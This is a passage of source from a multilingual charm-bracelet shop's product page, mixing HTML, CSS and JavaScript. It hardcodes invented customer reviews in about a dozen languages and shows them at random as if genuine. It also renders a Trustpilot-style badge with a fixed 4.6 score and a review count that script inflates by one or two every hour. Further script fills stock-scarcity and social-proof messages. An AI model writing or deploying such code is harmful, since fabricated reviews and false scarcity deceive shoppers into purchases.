      `<div class="dynamic-review"><p>“Design <strong>unico</strong>, non si <strong>ossida</strong> e leggerissimo al polso.”-<strong>Aurora</strong></p></div>`
    ],
    pt: [
      `<div class="dynamic-review"><p>“Nunca pensei que iria amar tanto uma pulseira! Os charms são <strong>premium</strong>, não <strong>desbotam</strong> e a embalagem parece um presente.”-<strong>Maria</strong></p></div>`,
      `<div class="dynamic-review"><p>“Qualidade <strong>incrível</strong>, resistentes à <strong>água</strong> e super <strong>bonitos</strong>.”-<strong>Beatriz</strong></p></div>`,
      `<div class="dynamic-review"><p>“Envio <strong>rápido</strong>, acabamento <strong>perfeito</strong> e muito <strong>confortável</strong>.”-<strong>Ana</strong></p></div>`,
      `<div class="dynamic-review"><p>“Recebi vários <strong>elogios</strong> ao usar, adorei a embalagem.”-<strong>Camila</strong></p></div>`,
      `<div class="dynamic-review"><p>“Sensação de <strong>luxo</strong>, não <strong>mancha</strong> e brilha muito.”-<strong>Larissa</strong></p></div>`
    ],
       nl: [
      `<div class="dynamic-review"><p>“Nooit gedacht dat ik zo verliefd zou worden op een armband! De charms zijn <strong>premium</strong>, <strong>verkleuren niet</strong> en de verpakking voelt als een cadeau.”-<strong>Lisa</strong></p></div>`,
      `<div class="dynamic-review"><p>“<strong>Snelle levering</strong>, prachtige <strong>afwerking</strong> en super <strong>comfortabel</strong> om te dragen.”-<strong>Emma</strong></p></div>`,
      `<div class="dynamic-review"><p>“Iedereen geeft me <strong>complimenten</strong> als ik hem draag. De verpakking is <strong>schattig</strong>.”-<strong>Fleur</strong></p></div>`,
      `<div class="dynamic-review"><p>“De kwaliteit is <strong>top</strong>, <strong>waterproof</strong> en heel <strong>licht</strong>.”-<strong>Anne</strong></p></div>`,
      `<div class="dynamic-review"><p>“Voelt <strong>luxe</strong> aan, blijft <strong>glanzend</strong> en past bij alles.”-<strong>Sophie</strong></p></div>`
    ],
    sv: [
      `<div class="dynamic-review"><p>“Trodde aldrig jag skulle älska ett armband så här mycket! Charmsen är <strong>premium</strong>, de <strong>tappar inte färg</strong> och förpackningen känns som en gåva.”-<strong>Elsa</strong></p></div>`,
      `<div class="dynamic-review"><p>“<strong>Snabb leverans</strong>, fantastisk <strong>kvalitet</strong> och super <strong>bekväm</strong> att bära.”-<strong>Linnea</strong></p></div>`,
      `<div class="dynamic-review"><p>“Får alltid <strong>komplimanger</strong> när jag har det på mig. Förpackningen var <strong>så söt</strong>.”-<strong>Ida</strong></p></div>`,
      `<div class="dynamic-review"><p>“Känns <strong>lyxigt</strong>, <strong>vattenavvisande</strong> och väldigt lätt.”-<strong>Freja</strong></p></div>`,
      `<div class="dynamic-review"><p>“Bra <strong>finish</strong>, hållbart och <strong>stilrent</strong>.”-<strong>Astrid</strong></p></div>`
    ],
    no: [
      `<div class="dynamic-review"><p>“Trodde aldri jeg ville elske et armbånd så mye! Charmsene er <strong>premium</strong>, <strong>tåler vann</strong> og emballasjen føles som en gave.”-<strong>Ingrid</strong></p></div>`,
      `<div class="dynamic-review"><p>“<strong>Rask levering</strong>, flott <strong>kvalitet</strong> og veldig <strong>komfortabel</strong>.”-<strong>Nora</strong></p></div>`,
      `<div class="dynamic-review"><p>“Får alltid <strong>komplimenter</strong> når jeg har det på meg.”-<strong>Emilie</strong></p></div>`,
      `<div class="dynamic-review"><p>“Føles <strong>luksuriøst</strong>, holder seg <strong>blankt</strong> og er lett å bruke.”-<strong>Amalie</strong></p></div>`,
      `<div class="dynamic-review"><p>“Elsker <strong>finishen</strong> og at det er <strong>vannbestandig</strong>.”-<strong>Tuva</strong></p></div>`
    ],
    cs: [
      `<div class="dynamic-review"><p>“Nikdy bych nevěřila, že si tak zamiluju náramek! Charms jsou <strong>prémiové</strong>, <strong>nečernají</strong> a balení působí jako dárek.”-<strong>Anna</strong></p></div>`,
      `<div class="dynamic-review"><p>“<strong>Rychlé doručení</strong>, skvělá <strong>kvalita</strong> a velmi <strong>pohodlné</strong> nošení.”-<strong>Klára</strong></p></div>`,
      `<div class="dynamic-review"><p>“Všichni mi dávají <strong>komplimenty</strong>, když ho nosím.”-<strong>Tereza</strong></p></div>`,
      `<div class="dynamic-review"><p>“Cítí se <strong>luxusně</strong>, <strong>voděodolné</strong> a lehké.”-<strong>Lucie</strong></p></div>`,
      `<div class="dynamic-review"><p>“Perfektní <strong>zpracování</strong> a krásně <strong>lesklé</strong>.”-<strong>Barbora</strong></p></div>`
    ],
    pl: [
      `<div class="dynamic-review"><p>“Nigdy nie myślałam, że tak pokocham bransoletkę! Charmsy są <strong>premium</strong>, nie <strong>matowieją</strong> i opakowanie wygląda jak prezent.”-<strong>Anna</strong></p></div>`,
      `<div class="dynamic-review"><p>“<strong>Szybka dostawa</strong>, piękne <strong>wykończenie</strong> i bardzo <strong>wygodna</strong>.”-<strong>Julia</strong></p></div>`,
      `<div class="dynamic-review"><p>“Dostaję wiele <strong>komplementów</strong>, gdy ją noszę.”-<strong>Oliwia</strong></p></div>`,
      `<div class="dynamic-review"><p>“Czuję się <strong>luksusowo</strong>, wodoodporna i <strong>lekka</strong>.”-<strong>Magdalena</strong></p></div>`,
      `<div class="dynamic-review"><p>“Świetna <strong>jakość</strong>, nie rdzewieje i <strong>pięknie błyszczy</strong>.”-<strong>Zuzanna</strong></p></div>`
    ],
dk: [
    `<div class="dynamic-review"><p>“Jeg troede aldrig, jeg ville blive så glad for et armbånd! Charmsene er <strong>premium</strong>, de <strong>tarnish ikke</strong> og emballagen føles som en gave.”-<strong>Freja</strong></p></div>`,
    `<div class="dynamic-review"><p>“<strong>Hurtig levering</strong>, smuk <strong>finish</strong> og meget <strong>behagelig</strong> at have på.”-<strong>Astrid</strong></p></div>`,
    `<div class="dynamic-review"><p>“Jeg får så mange <strong>komplimenter</strong>, når jeg har det på.”-<strong>Sofie</strong></p></div>`,
    `<div class="dynamic-review"><p>“Føles virkelig <strong>luksuriøst</strong>, vandafvisende og <strong>let</strong>.”-<strong>Clara</strong></p></div>`,
    `<div class="dynamic-review"><p>“Fantastisk <strong>kvalitet</strong>, ruster ikke og <strong>skinner smukt</strong>.”-<strong>Ida</strong></p></div>`
],
    ro: [
      `<div class="dynamic-review"><p>“Nu m-am gândit niciodată că voi iubi atât de mult o brățară! Charms-urile sunt <strong>premium</strong>, nu se <strong>pătează</strong> și ambalajul pare un cadou.”-<strong>Maria</strong></p></div>`,
      `<div class="dynamic-review"><p>“<strong>Livrare rapidă</strong>, calitate <strong>excelentă</strong> și foarte <strong>confortabilă</strong>.”-<strong>Elena</strong></p></div>`,
      `<div class="dynamic-review"><p>“Primesc mereu <strong>complimente</strong> când o port.”-<strong>Andreea</strong></p></div>`,
      `<div class="dynamic-review"><p>“Se simte <strong>luxoasă</strong>, <strong>rezistentă la apă</strong> și foarte ușoară.”-<strong>Bianca</strong></p></div>`,
      `<div class="dynamic-review"><p>“Finisaje <strong>frumoase</strong> și <strong>strălucitoare</strong>.”-<strong>Ioana</strong></p></div>`
    ],
    hu: [
      `<div class="dynamic-review"><p>“Sose gondoltam volna, hogy ennyire megszeretek egy karkötőt! A charmsok <strong>prémium</strong> minőségűek, nem <strong>kopnak</strong> és a csomagolás olyan, mint egy ajándék.”-<strong>Anna</strong></p></div>`,
      `<div class="dynamic-review"><p>“<strong>Gyors szállítás</strong>, szép <strong>kidolgozás</strong> és nagyon <strong>kényelmes</strong>.”-<strong>Réka</strong></p></div>`,
      `<div class="dynamic-review"><p>“Mindig <strong>dicséreteket</strong> kapok, amikor viselem.”-<strong>Eszter</strong></p></div>`,
      `<div class="dynamic-review"><p>“<strong>Luxusérzet</strong>, vízálló és nagyon <strong>könnyű</strong>.”-<strong>Dóra</strong></p></div>`,
      `<div class="dynamic-review"><p>“Nagyon jó <strong>minőség</strong>, nem rozsdásodik és <strong>fényes</strong> marad.”-<strong>Kata</strong></p></div>`
    ],
    fi: [
      `<div class="dynamic-review"><p>“En koskaan ajatellut, että voisin rakastaa rannekorua näin paljon! Charmsit ovat <strong>premium</strong>, eivät <strong>tummu</strong> ja pakkaus tuntuu lahjalta.”-<strong>Aino</strong></p></div>`,
      `<div class="dynamic-review"><p>“<strong>Nopea toimitus</strong>, upea <strong>laatu</strong> ja erittäin <strong>mukava</strong> käyttää.”-<strong>Ella</strong></p></div>`,
      `<div class="dynamic-review"><p>“Saan aina <strong>kehuja</strong>, kun käytän sitä.”-<strong>Veera</strong></p></div>`,
      `<div class="dynamic-review"><p>“Tuntuu <strong>ylelliseltä</strong>, <strong>vedenkestävä</strong> ja kevyt.”-<strong>Sara</strong></p></div>`,
      `<div class="dynamic-review"><p>“Kaunis <strong>viimeistely</strong> ja pysyy <strong>kiiltävänä</strong>.”-<strong>Emma</strong></p></div>`
    ],
    ja: [
      `<div class="dynamic-review"><p>“こんなにブレスレットを好きになるとは思わなかった！Charmsは<strong>高級感</strong>があり、<strong>変色しない</strong>し、パッケージもギフトのよう。”-<strong>さくら</strong></p></div>`,
      `<div class="dynamic-review"><p>“<strong>早い発送</strong>で、<strong>品質</strong>が良く、とても<strong>快適</strong>に使えます。”-<strong>ひな</strong></p></div>`,
      `<div class="dynamic-review"><p>“身につけると<strong>褒められる</strong>ことが多いです。パッケージも<strong>可愛い</strong>。”-<strong>みゆ</strong></p></div>`,
      `<div class="dynamic-review"><p>“<strong>豪華</strong>な見た目で、水に<strong>強く</strong>、とても軽いです。”-<strong>あおい</strong></p></div>`,
      `<div class="dynamic-review"><p>“仕上げが<strong>綺麗</strong>で、<strong>輝き</strong>が長持ちします。”-<strong>りな</strong></p></div>`
    ],
    ko: [
      `<div class="dynamic-review"><p>“이렇게 팔찌를 좋아하게 될 줄 몰랐어요! charms는 <strong>고급스럽고</strong>, <strong>변색되지 않으며</strong> 포장이 선물 같아요.”-<strong>지민</strong></p></div>`,
      `<div class="dynamic-review"><p>“<strong>빠른 배송</strong>, 훌륭한 <strong>품질</strong> 그리고 정말 <strong>편안해요</strong>.”-<strong>서연</strong></p></div>`,
      `<div class="dynamic-review"><p>“착용할 때마다 <strong>칭찬</strong>을 받아요. 포장도 <strong>귀여워요</strong>.”-<strong>하린</strong></p></div>`,
      `<div class="dynamic-review"><p>“<strong>럭셔리한</strong> 느낌이고 <strong>방수</strong>이며 정말 가벼워요.”-<strong>수아</strong></p></div>`,
      `<div class="dynamic-review"><p>“<strong>마감</strong>이 깔끔하고 오래 <strong>반짝여요</strong>.”-<strong>예린</strong></p></div>`
    ]
  }; 

  // Détection langue
const host = window.location.hostname;
const tld = host.includes('.') ? host.split('.')[0] : 'com';
let lang = 'en';

if (['fr', 'be', 'lu'].includes(tld)) lang = 'fr';
else if (['de', 'ch', 'at'].includes(tld)) lang = 'de';
else if (['es', 'mx'].includes(tld)) lang = 'es';
else if (tld === 'it') lang = 'it';
else if (tld === 'pt') lang = 'pt';
else if (tld === 'nl') lang = 'nl';
else if (tld === 'se') lang = 'sv';
else if (tld === 'no') lang = 'no';
else if (tld === 'cz') lang = 'cs';
else if (tld === 'pl') lang = 'pl';
else if (tld === 'ro') lang = 'ro';
else if (tld === 'hu') lang = 'hu';
else if (tld === 'fi') lang = 'fi';
else if (tld === 'jp') lang = 'ja';
else if (tld === 'ko') lang = 'ko';
else if (tld === 'dk') lang = 'dk';
// Choisir aléatoirement
const reviewList = reviews[lang] || reviews['en'];
const randomReview = reviewList[Math.floor(Math.random() * reviewList.length)];

document.getElementById('dynamic-review').innerHTML = randomReview;

})();
</script>
<style>
.trustscore-container {
  display: flex;
  align-items: center; /* Centre verticalement icône + texte */
  font-family: Nunito Sans, sans-serif;
  font-size: 14px;
  color: #333;
  white-space: nowrap;
}

.trustscore-container svg {
  margin-right: 6px; /* Espace après l'icône */
}

.trustscore {
  display: flex;
  align-items: center;
}

.trustscore .highlight {
  font-weight: bold;
  margin: 0 4px; /* Gère les espaces équilibrés */
}
</style>

<div class="trustscore-container">
  <div class="stars" style="width: 90px; height: 16px;">
    <!-- SVG étoiles blanches -->
    <svg version="1.1" viewBox="0 0 512 96" style="width: 100%; height: auto;" xmlns="http://www.w3.org/2000/svg">
      <style type="text/css">
        .st0{fill:#00B67A;}
        .st1{fill:#DCDCE6;}
        .st2{fill:#FFFFFF;}
      </style>
      <g>
        <g>
          <rect class="st0" width="96" height="96"/>
          <polygon class="st2" points="48,16 58,38 82,38 62,54 70,78 48,64 26,78 34,54 14,38 38,38"/>
        </g>
        <g transform="translate(104,0)">
          <rect class="st0" width="96" height="96"/>
          <polygon class="st2" points="48,16 58,38 82,38 62,54 70,78 48,64 26,78 34,54 14,38 38,38"/>
        </g>
        <g transform="translate(208,0)">
          <rect class="st0" width="96" height="96"/>
          <polygon class="st2" points="48,16 58,38 82,38 62,54 70,78 48,64 26,78 34,54 14,38 38,38"/>
        </g>
        <g transform="translate(312,0)">
          <rect class="st0" width="96" height="96"/>
          <polygon class="st2" points="48,16 58,38 82,38 62,54 70,78 48,64 26,78 34,54 14,38 38,38"/>
        </g>
        <g transform="translate(416,0)">
          <rect class="st0" width="48" height="96"/>
          <rect x="48" class="st1" width="48" height="96"/>
          <polygon class="st2" points="48,16 58,38 82,38 62,54 70,78 48,64 26,78 34,54 14,38 38,38"/>
        </g>
      </g>
    </svg>
  </div>
  <div class="trustscore"></div>
</div>

<script>
(function() {
  // --- CONFIG PAYS (basé sur TLD domaine)
  const countriesConfig = {
    fr: { lang: 'fr' }, dk: { lang: 'dk' }, de: { lang: 'de' }, es: { lang: 'es' }, it: { lang: 'it' },
    pt: { lang: 'pt' }, nl: { lang: 'nl' }, be: { lang: 'fr' }, lu: { lang: 'fr' },
    at: { lang: 'de' }, ie: { lang: 'en' }, fi: { lang: 'fi' }, se: { lang: 'sv' },
    no: { lang: 'no' }, cz: { lang: 'cs' }, pl: { lang: 'pl' }, ro: { lang: 'ro' },
    hu: { lang: 'hu' }, ch: { lang: 'de' }, mx: { lang: 'es' }, br: { lang: 'pt' },
    au: { lang: 'en' }, nz: { lang: 'en' }, ca: { lang: 'en' }, jp: { lang: 'ja' },
    kr: { lang: 'ko' }, uk: { lang: 'en' }, com: { lang: 'en' }, us: { lang: 'en' }
  };

  // --- Traductions texte & formats
  const translations = {
    fr: { excellent: "Excellent", reviews: "avis", decimal: "," },
    en: { excellent: "Excellent", reviews: "reviews", decimal: "." },
    es: { excellent: "Excelente", reviews: "reseñas", decimal: "," },
    de: { excellent: "Ausgezeichnet", reviews: "Bewertungen", decimal: "," },
    it: { excellent: "Eccellente", reviews: "recensioni", decimal: "," },
    pt: { excellent: "Excelente", reviews: "avaliações", decimal: "," },
    nl: { excellent: "Uitstekend", reviews: "beoordelingen", decimal: "," },
    sv: { excellent: "Utmärkt", reviews: "recensioner", decimal: "," },
    no: { excellent: "Utmerket", reviews: "anmeldelser", decimal: "," },
    cs: { excellent: "Vynikající", reviews: "recenzí", decimal: "," },
    pl: { excellent: "Doskonały", reviews: "opinii", decimal: "," },
    ro: { excellent: "Excelent", reviews: "recenzii", decimal: "," },
    hu: { excellent: "Kiváló", reviews: "értékelés", decimal: "," },
    fi: { excellent: "Erinomainen", reviews: "arvostelua", decimal: "," },
    ja: { excellent: "優秀", reviews: "レビュー", decimal: "." },
    dk: { excellent: "Fremragende", reviews: "anmeldelser", decimal: "," },
    ko: { excellent: "우수", reviews: "리뷰", decimal: "." }
  };

  // --- Détection langue via domaine
  const host = window.location.hostname;
  const tld = host.includes('.') ? host.split('.')[0] : 'com'; // ex: fr.charmsoff.com -> fr
  const config = countriesConfig[tld] || countriesConfig['com'];
  const t = translations[config.lang] || translations['en'];

  // --- Score fixe
  const score = 4.6;

  // --- Compteur dynamique reviews
  const reviewsKey = 'trustscore_reviews_count';
  const lastUpdateKey = 'trustscore_reviews_time';

  let reviewsCount = parseInt(localStorage.getItem(reviewsKey)) || 2013;
  let lastUpdate = parseInt(localStorage.getItem(lastUpdateKey)) || Date.now();
  const now = Date.now();
  const hoursPassed = Math.floor((now - lastUpdate) / (60 * 60 * 1000));

  if (hoursPassed >= 1) {
    reviewsCount += hoursPassed * (Math.floor(Math.random() * 2) + 1); // +1 ou +2 par heure
    lastUpdate = now;
  }

  localStorage.setItem(reviewsKey, reviewsCount);
  localStorage.setItem(lastUpdateKey, lastUpdate);

  // --- Formatage : score avec virgule ou point, reviews sans séparateur
  const formattedScore = score.toString().replace('.', t.decimal);
  const formattedReviews = reviewsCount; // PAS de séparateur

  // --- Injection texte
  document.querySelector('.trustscore').innerHTML =
    `<span class="highlight">${formattedScore}/5</span> ${t.excellent} <span class="highlight">${formattedReviews}+ ${t.reviews}</span>`;
})();
</script>
<div class="no-js-hidden product-page-price" id="price-template--26227750764879__main" role="status"  style="--margin-top: 1.2rem;--margin-bottom: 0.6rem;">
                

<div
  class="
    price price--large price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Preço normal</span>
      <span class="igPrice price-item price-item--regular main-price accent-color-accent-1"
      
        data-variant-id="48150781722959"
      >
        R$ 19,99 BRL
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Preço normal</span>
      <span class="igPrice price-item price-item--sale price-item--last main-price accent-color-accent-1"
      
        data-variant-id="48150781722959"
      >
        R$ 19,99 BRL
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Preço de saldo</span>
        <span class="price__compare-price">
          <s class="igComparePrice price-item price-item--regular main-comapre-price accent-color-accent-1"
          
            data-variant-id="48150781722959"
          >
            R$ 34,99 BRL
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preço unitário</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    <span class="badge price__badge-sold-out color-background-1">
      Esgotado
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--26227750764879__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="48150781722959">
                  
<input type="hidden" name="product-id" value="8868955816271" /><input type="hidden" name="section-id" value="template--26227750764879__main" /></form></div>
            
<noscript
  class="product-form__noscript-wrapper-template--26227750764879__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--26227750764879__main">Variantes de produtos</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--26227750764879__main"
        class="select__select"
        form="product-form-template--26227750764879__main"
      ><option
            
              selected="selected"
            
            
            value="48150781722959"
          >Default Title - R$ 19,99</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>

<div id="product-info-snippet" style="margin-top:6px;">

  <!-- Stock Alert dynamique -->
  <div class="flex-div-wrapper" style="display:flex;align-items:center;margin-bottom:6px;">
    <div style="width:18px;display:flex;justify-content:center;margin-right:8px;">
      <span style="width:8px;height:8px;border-radius:50%;background:#fa8c18;animation:pulse 1.5s infinite;"></span>
    </div>
    <span id="stock-alert-text" style="color:#fa8c18;font-weight:600;"></span>
  </div>

  <!-- Social Proof dynamique -->
  <div class="flex-div-2" style="display:flex;align-items:center;margin-bottom:6px;">
    <div style="width:18px;display:flex;justify-content:center;margin-right:8px;">
      <svg width="16" height="16" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" fill="#000">
        <path d="M256 464l-16.56-15.18C104 312 32 240 32 144 32 76.8 76.8 32 144 32c40.4 0 79 19.6 104 50.4C273 51.6 311.6 32 352 32c67.2 0 112 44.8 112 112 0 96-72 168-207.4 304L256 464z"/>
      </svg>
    </div>
    <span id="people-chose-text"></span>
  </div>

  <!-- Shipping Info + Tooltip -->
  <div class="flex-div-2" style="display:flex;align-items:center;position:relative;">
    <div style="width:18px;display:flex;justify-content:center;margin-right:8px;">
      <svg width="16" height="16" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512" fill="#000">
        <path d="M48 0C21.5 0 0 21.5 0 48V368c0 26.5 21.5 48 48 48H64c0 53 43 96 96 96s96-43 96-96H384c0 53 43 96 96 96s96-43 96-96h32c17.7 0 32-14.3 32-32s-14.3-32-32-32V288 256 237.3c0-17-6.7-33.3-18.7-45.3L512 114.7c-12-12-28.3-18.7-45.3-18.7H416V48c0-26.5-21.5-48-48-48H48zM416 160h50.7L544 237.3V256H416V160zM112 416a48 48 0 1 1 96 0 48 48 0 1 1 -96 0zm368-48a48 48 0 1 1 0 96 48 48 0 1 1 0-96z"/>
      </svg>
    </div>
    <span id="shipping-text"></span>

    <!-- Tooltip -->
    <div class="tooltip" style="margin-left:6px;">
      <svg width="14" height="14" viewBox="-1 -1 18 18" fill="currentColor" xmlns="http://www.w3.org/2000/svg" style="overflow: visible;">
        <path fill-rule="evenodd" stroke="#000000" d="M8 15A7 7 0 1 0 8 1a7 7 0 0 0 0 14zm0 1A8 8 0 1 0 8 0a8 8 0 0 0 0 16z"></path>
        <path d="M5.255 5.786a.237.237 0 0 0 .241.247h.825c.138 0 .248-.113.266-.25.09-.656.54-1.134 1.342-1.134.686 0 1.314.343 1.314 1.168 0 .635-.374.927-.965 1.371-.673.489-1.206 1.06-1.168 1.987l.003.217a.25.25 0 0 0 .25.246h.811a.25.25 0 0 0 .25-.25v-.105c0-.718.273-.927 1.01-1.486.609-.463 1.244-.977 1.244-2.056 0-1.511-1.276-2.241-2.673-2.241-1.267 0-2.655.59-2.75 2.286zm1.557 5.763c0 .533.425.927 1.01.927.609 0 1.028-.394 1.028-.927 0-.552-.42-.94-1.029-.94-.584 0-1.009.388-1.009.94z"></path>
      </svg>
      <span class="tooltipblock"></span>
    </div>
  </div>

  <!-- Gift Offer -->
  <div class="flex-div-2" style="display:flex;align-items:center;margin-top:6px;">
    <div style="width:18px;display:flex;justify-content:center;margin-right:8px;">
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="16" height="16" fill="#000">
        <path d="M32 192v288c0 17.7 14.3 32 32 32h384c17.7 0 32-14.3 32-32V192H32zm448-96h-85.3c12.4-14.1 21.3-32.2 21.3-52.3C416 19 397 0 373.3 0c-16.8 0-31.3 10-39.2 24.3L256 96l-78.1-71.7C170 10 155.5 0 138.7 0 115 0 96 19 96 43.7c0 20.1 8.9 38.2 21.3 52.3H32c-17.7 0-32 14.3-32 32v32h512v-32c0-17.7-14.3-32-32-32z"/>
      </svg>
    </div>
    <span id="gift-offer-text"></span>
  </div>

</div>

<style>
@keyframes pulse {
  0% { transform: scale(1); opacity: 0.6; }
  50% { transform: scale(1.3); opacity: 1; }
  100% { transform: scale(1); opacity: 0.6; }
}
.tooltip {
  position: relative;
  display: inline-block;
  cursor: pointer;
}
.tooltip .tooltipblock {
  visibility: hidden;
  width: 220px;
  background-color: white;
  color: black;
  text-align: left;
  padding: 8px;
  font-size: 13px;
  top: 120%;
  left: 50%;
  transform: translateX(-50%);
  box-shadow: 0 4px 8px rgba(0,0,0,0.1), 0 6px 20px rgba(0,0,0,0.1);
  position: absolute;
  z-index: 9999;
  white-space: normal;
}
.tooltip:hover .tooltipblock {
  visibility: visible;
}
</style>

<script defer>
(function() {
  // --- CONFIG PAYS ---
  const countriesConfig = {
    fr: { lang: 'fr', free: '30 €' }, de: { lang: 'de', free: '30 €' },
    es: { lang: 'es', free: '30 €' }, it: { lang: 'it', free: '30 €' },
    pt: { lang: 'pt', free: '30 €' }, nl: { lang: 'nl', free: '30 €' },
    be: { lang: 'fr', free: '30 €' }, lu: { lang: 'fr', free: '30 €' },
    at: { lang: 'de', free: '30 €' }, ie: { lang: 'en', free: '30 €' },
    fi: { lang: 'fi', free: '30 €' }, se: { lang: 'sv', free: '350 SEK' },
    no: { lang: 'no', free: '350 NOK' }, cz: { lang: 'cs', free: '800 Kč' },
    pl: { lang: 'pl', free: '150 zł' }, ro: { lang: 'ro', free: '30 €' },
    hu: { lang: 'hu', free: '15 000 Ft' }, ch: { lang: 'de', free: '30 CHF' },
    mx: { lang: 'es', free: '195 MXN' }, br: { lang: 'pt', free: '200 BRL' },
    au: { lang: 'en', free: '60 AUD' }, nz: { lang: 'en', free: '60 NZD' },
    ca: { lang: 'en', free: '50 CAD' }, jp: { lang: 'ja', free: '¥3000' },
    kr: { lang: 'ko', free: '₩50,000' }, uk: { lang: 'en', free: '30 £' },
    com: { lang: 'en', free: '$30' }, us: { lang: 'en', free: '$30' }
  };

  // --- TRANSLATIONS avec "="
  const translations = {
    fr: { stock:"Plus que {count} en stock",people:"{count} personnes ont déjà choisi ce charms",shipping:"Expédition 24h–72h, gratuite dès {free}",tooltip:"En raison d'une forte demande, les délais peuvent être prolongés. Nous faisons tout notre possible pour expédier vos commandes rapidement.",offer:"Achetez 10 charms = bracelet offert" },
    en: { stock:"Only {count} left in stock",people:"{count} people already chose this charms",shipping:"Shipping 24–72h, Free from {free}",tooltip:"Due to high demand, delivery times may be extended. We do everything we can to deliver your orders as quickly as possible.",offer:"Buy 10 charms = free bracelet" },
    es: { stock:"Solo quedan {count} en stock",people:"{count} personas ya eligieron este charms",shipping:"Envío en 24–72h, gratis desde {free}",tooltip:"Debido a la alta demanda, los tiempos de entrega pueden prolongarse. Hacemos todo lo posible por enviar tus pedidos lo antes posible.",offer:"Compra 10 charms = pulsera gratis" },
    de: { stock:"Nur noch {count} auf Lager",people:"{count} Personen haben dieses charms schon gewählt",shipping:"Versand in 24–72h, kostenlos ab {free}",tooltip:"Aufgrund der hohen Nachfrage können sich die Lieferzeiten verlängern. Wir tun unser Bestes, um Ihre Bestellung so schnell wie möglich zu versenden.",offer:"10 charms kaufen = Armband gratis" },
    it: { stock:"Solo {count} rimasti in magazzino",people:"{count} persone hanno già scelto questo charms",shipping:"Spedizione 24–72h, gratuita da {free}",tooltip:"A causa dell'elevata domanda, i tempi di consegna potrebbero allungarsi. Facciamo del nostro meglio per spedire il prima possibile.",offer:"Compra 10 charms = bracciale gratis" },
    pt: { stock:"Apenas {count} em stock",people:"{count} pessoas já escolheram este charms",shipping:"Envio em 24–72h, grátis a partir de {free}",tooltip:"Devido à elevada procura, os prazos de entrega podem ser alargados. Fazemos tudo para enviar o seu pedido o mais rápido possível.",offer:"Compre 10 charms = pulseira grátis" },
    nl: { stock:"Nog maar {count} op voorraad",people:"{count} mensen kozen al voor deze charms",shipping:"Verzending 24–72u, gratis vanaf {free}",tooltip:"Door de grote vraag kunnen de levertijden langer zijn. We doen ons best om je bestelling zo snel mogelijk te verzenden.",offer:"Koop 10 charms = armband gratis" },
    sv: { stock:"Endast {count} kvar i lager",people:"{count} personer har redan valt detta charms",shipping:"Frakt 24–72h, gratis från {free}",tooltip:"På grund av hög efterfrågan kan leveranstiderna förlängas. Vi gör allt vi kan för att skicka din beställning så snabbt som möjligt.",offer:"Köp 10 charms = gratis armband" },
    no: { stock:"Kun {count} igjen på lager",people:"{count} personer har allerede valgt dette charms",shipping:"Frakt 24–72t, gratis fra {free}",tooltip:"På grunn av høy etterspørsel kan leveringstiden bli lengre. Vi gjør alt vi kan for å sende bestillingen din raskt.",offer:"Kjøp 10 charms = gratis armbånd" },
    cs: { stock:"Pouze {count} skladem",people:"{count} lidí si již vybralo tento charms",shipping:"Doručení do 24–72 h, zdarma od {free}",tooltip:"Kvůli vysoké poptávce se může dodací lhůta prodloužit. Děláme maximum pro rychlé doručení vaší objednávky.",offer:"Kupte 10 charms = náramek zdarma" },
    pl: { stock:"Tylko {count} sztuk w magazynie",people:"{count} osób już wybrało ten charms",shipping:"Wysyłka w 24–72h, darmowa od {free}",tooltip:"Ze względu na duże zainteresowanie czas dostawy może się wydłużyć. Robimy wszystko, aby wysłać zamówienia jak najszybciej.",offer:"Kup 10 charms = bransoletka gratis" },
    ro: { stock:"Doar {count} pe stoc",people:"{count} persoane au ales deja acest charms",shipping:"Expediere în 24–72h, gratuită de la {free}",tooltip:"Din cauza cererii mari, termenele de livrare pot fi prelungite. Facem tot posibilul să livrăm cât mai repede comenzile.",offer:"Cumpără 10 charms = brățară gratuită" },
    hu: { stock:"Már csak {count} darab készleten",people:"{count} ember már kiválasztotta ezt a charmsot",shipping:"Szállítás 24–72 órán belül, ingyen {free} felett",tooltip:"A nagy kereslet miatt a szállítási idő meghosszabbodhat. Mindent megteszünk, hogy a rendelésedet minél gyorsabban kézbesítsük.",offer:"Vásárolj 10 charms = karkötő ajándékba" },
    fi: { stock:"Vain {count} jäljellä varastossa",people:"{count} ihmistä on jo valinnut tämän charmsin",shipping:"Toimitus 24–72h, ilmainen yli {free}",tooltip:"Korkean kysynnän vuoksi toimitusajat voivat pidentyä. Teemme parhaamme toimittaaksemme tilauksesi mahdollisimman nopeasti.",offer:"Osta 10 charms = ilmainen rannekoru" },
    ja: { stock:"残り{count}点のみ在庫あり",people:"{count}人がすでにこのcharmsを選びました",shipping:"24〜72時間で発送、{free}以上で送料無料",tooltip:"需要が高いため、配送に時間がかかる場合があります。できるだけ早くお届けできるよう最善を尽くします。",offer:"10 charms購入 = ブレスレット無料" },
    ko: { stock:"재고 {count}개만 남음",people:"{count}명이 이미 이 charms를 선택했습니다",shipping:"24~72시간 내 배송, {free} 이상 무료",tooltip:"수요가 많아 배송 시간이 지연될 수 있습니다. 가능한 한 빨리 배송해 드리겠습니다.",offer:"10 charms 구매 = 무료 팔찌" }
  };

   // --- DÉTECTION PAYS ---
  const host = window.location.hostname;
